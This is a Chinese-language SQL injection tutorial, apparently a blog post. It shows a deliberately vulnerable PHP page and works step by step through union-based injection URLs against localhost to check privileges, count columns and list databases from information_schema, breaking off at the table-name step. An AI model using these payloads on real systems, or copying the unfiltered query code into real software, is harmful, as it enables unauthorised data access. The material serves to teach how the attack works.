1.常见的几种SQL注入
1.数字型
2.字符型
3.文本型
4.搜索型(POST/GET)
5.cookie注入
6.SQL盲注
7.编码注入
8.宽字节注入
2.测试源码
下载这个源码:http://download.csdn.net/detail/u011781521/9726616 部署到运行环境中去打开主页
页面源码:
<html>
<head>
<meta charset="utf-8" />
<title>sql注入测试</title>
<style>
body{text-align:center}
</style>
</head>
<body>
<br />
<?php
include "./conn.php";
$id=@$_GET['id'];//id未经过滤
if($id==null){
$id="1";
}
mysql_query('set names utf8');

$sql = "SELECT * FROM sqltest WHERE id='$id'";
$result = mysql_query($sql,$conn);
if(!$result)
{

die('<p>error:'.mysql_error().'</p>');
}
$row = mysql_fetch_array($result);

if (!$row){
echo "该记录不存在";
exit;
}
?>
<font size="10" face="Times">sql注入测试</font>
<table border='2' align="center">
<tr>
<td>id:<?php echo $id;?></td>
</tr>
<tr>
<td>标题:<?php echo $row['title'];?></td>
</tr>
<tr>
<td>内容:<?php echo $row['content'];?></td>
</tr>
<tr>
<td>sql内容: <?php echo $sql;?></td>
</tr>
</table>
<a href='./admin.php'>点我进入后台</a>
<a href='http://pmd5.com/'>md5解密可以点我</a>
</body>
</html> 3.MySQL报错注入基本流程:
1.判断sql注入
2.数据库权限判断
3.判断字段数
4.查询库名
5.查表名
6.查字段
7.查数据
1.判断sql注入
○提交单引号'
○and大法和or大法

我们在参数后面加上 and 1=1

和and 1=2看看有什么不同。
可以发现and 1=1 返回了数据,而and 1=2没有,这是由于1=1是一个为真的条件,前面的结果是true,true and true 所以没有任何问题,第二个 1=2 是个假条件, true and false还是false,所以并没有数据返回。

接下来看下or、or就是或者,两个都为假,才会为假,只要一个为真就为真,把语句后面的id改成一个不存在的,后面接上or 1=1,这样的话就成了 false or true,结果为true。
○加法和减法
加法和减法的使用要区别是数字型还是字符型的注入、然后来区分了、可以看他后面的参数如果是数字、就一定是数字型、如果是一些字母的话就是字符型注入。
列:
select * from user where id=4 //数字型注入 sql 语句
select * from user where username=’fendo’ //字符型注入 sql 语句

1.加法
我们在参数输入1+1,看看返回的数据是不是id等于2的结果,这里注意一下+号在SQL语句是有特效含义的,所以我们要对其进行url编码,最后也就是%2b。

2.减法
减法是同样的道理,不过不需要对-号进行url编码了
2.数据库权限判断

and ord(mid(user(),1,1))=114
解释:
判断ROOT权限 返回正确存在

或 and (select count(*) from mysql.user)>0
解释:
and (select count(*) from mysql.user)>0 /* 如果结果返回正常,说明具有读写权限。
and (select count(*) from mysql.user)>0 /* 返回错误,应该是管理员给数据库帐户降权了。
3.判断字段数
常用的两种猜解方式:




方法1、用union联合查询:and 1=1 union select 1,2,3,4,5…… 或 union select null,null,null.....
UNION SELECT 联合查询:可以用于一个或多个SELECT的结果集,但是他有一个条件,就是两个select查询语句的查询必须要有相同的列才可以执行,利用这个特性我们可以进行对比查询,也就是说当我们union select的列与它查询的列相同时,页面返回正常。在and后面加上1=1或1=2的作用后面会讲。
列:

当字段为2时页面返回错误
为3时,显示正确
为4时错误

说明字段数就是3,输入的数大于或小于字段数时都会报错。使用 union select null,null,null 是一样的


方法2、用order by 查询“order by * -- order by
order by查询:在sql语句中是对结果集的指定列进行排序,比如我们想让结果集按照第一列排序就是 order by 1 按照第二列排序 order by 2 依次类推,按照这个原理我们来判断他的字段数,如果我们按照他的第1列进行排序数据库会返回正常,但是当我们按照第100列排序,但是数据库中并不存在第100列,从而报错。
列:
当我们测试到4时数据库报错
说明该表只有3个字段
******************************************************这里有两个问题**********************************
第一个:大部分程序只会调用数据库查询的第一条语句进行查询然后返回(我们这个也是),而通过联合查询出的数据中,我们想看到的数据是在第二条语句中,如果我们想看到我们想要的数据有两种方法,第一种是让第一条数据返回假,第二种是通过sql语句直接返回我们想要的数据。
第一种:我们让第一个查询的结果始终为假
http://localhost/sqls/index.php?id=2 and 1=2 union select null,null,null
什么都没有显示???? 因为这使用的null,所以返回的就是null (*^__^*)
第二种:通过limit语句,limit在mysql中是用来分页的,通过他可以从查询出来的数据中获取我们想要的数据
limit语法:
LIMIT [offset] rows | rows OFFSET offsetLIMIT 子句可以被用于强制 SELECT 语句返回指定的记录数。LIMIT 接受一个或两个数字参数。参数必须是一个整数常量。如果给定两个参数,第一个参数指定第一个返回记录行的偏移量,第二个参数指定返回记录行的最大数目,初始记录行的偏移量是 0(而不是 1)。
列:
SELECT * FROM table LIMIT 5,10; // 检索记录行 6-15在地址后面加入以下代码
http://localhost/sqls/index.php?id=2 union select null,null,null limit 1,1返回也是空,因为这使用的null,所以返回的还是null。
第二个:哪个列中的数据是在页面中显示出来的,有一些列中的数据只是用于后台程序处理,并不会在前台显示,所以我们需要判断哪个字段我们可以看到。所以,我们要通过数字代替NULL进行查询,来确定哪些字段会在页面中显示。这也就是为什么我们不一开始就用数字而用null,因为union select 不仅要求列的数量相同 同时数据类型也要相似。
http://localhost/sqls/index.php?id=2 union select 1,2,3 limit 1,14.查询库名

版本大于5.0的mysql的information_schema库中存储着mysql的所有数据库和表结构信息,所以可以利用information_schema库快速注入。
通过下面的语句可以判断数据库版本

and ord(mid(version(),1,1))>51
解释1: 确认数据库版本, 51是ASCII码3 正确则>4.0 错误则<4.0,当版本大于3.0时才能使用union方法;
解释2:ord()是mysql的函数用于获取二进制码;
解释3:mid()是mysql的函数用于截位操作;
解释4:version()是mysql的函数用于获取当前数据库的版本;
http://localhost/sqls/index.php?id=2 and ord(mid(version(),1,1))>51显示正确,我这用的的mysql版本是大于5.0的
下面的测试我把代码改了下、方便查看所有的数据库名:
<html>
<head>
<meta charset="utf-8" />
<title>sql注入测试</title>
<style>
body{text-align:center}
</style>
</head>
<body >
<br />
<?php
include "./conn.php";
$id=@$_GET['id'];//id未经过滤
if($id==null){
$id="1";
}
mysql_query('set names utf8');
$sql = "SELECT * FROM sqltest WHERE id=$id";//定义sql语句并组合变量id
$result = mysql_query($sql,$conn);//执行sql语句并返回给变量result
if(!$result)
{
die('<p>error:'.mysql_error().'</p>');
}
echo "<font size='10' face='Times'>sql注入测试</font></br>";
echo "<table border='2' align=\"center\">";
echo "<tr><td>id</td>";
echo "<td>标题</td>";
echo "<td>内容</td>";
echo "</tr>";
//遍历查询结果
while ($row = mysql_fetch_array($result))
{
if (!$row){
echo "该记录不存在";
exit;
}
echo "<tr>";
echo "<td>".$row[0]."</td>";
echo "<td>".$row[1]."</td>";
echo "<td>".$row[2]."</td>";
echo "</tr>";
}
echo "<td colspan=\"3\" >sql语句: >".$sql."</td>";
echo "</table>";
?>
<a href='./admin.php'>点我进入后台</a>
<a href='http://pmd5.com/'>md5解密可以点我</a>
</body>
</html> 方法一:

可以直接使用mysql自带函数database()查询得到数据库名:
http://localhost/sqls/index.php?id=2 union select 1,database(),3 limit 1,1方法二:

使用以下语句语句得到所有的数据库名
http://localhost/sqls/index.php?id=2 union select null,schema_name,null from information_schema.schemata 
还可以获取第一个库名:
http://localhost/sqls/index.php?id=2 union select null,schema_name,null from information_schema.schemata limit 0,1
并没有显示数据库名而显示的是第一条语句查询出来的结果。在union前面加上and 1=2,就能显示出来了。
http://localhost/sqls/index.php?id=2 and 1=2 union select null,schema_name,null from information_schema.schemata limit 0,1

获取第二个库名:
http://localhost/sqls/index.php?id=2 and 1=2 union select null,schema_name,null from information_schema.schemata limit 0,2
以此类推。
5.查表名
在MySQL中,表名存放在information_schema数据库下tables表table_name字段中、查表名我们主要用到的是TABLES表。
方法一:
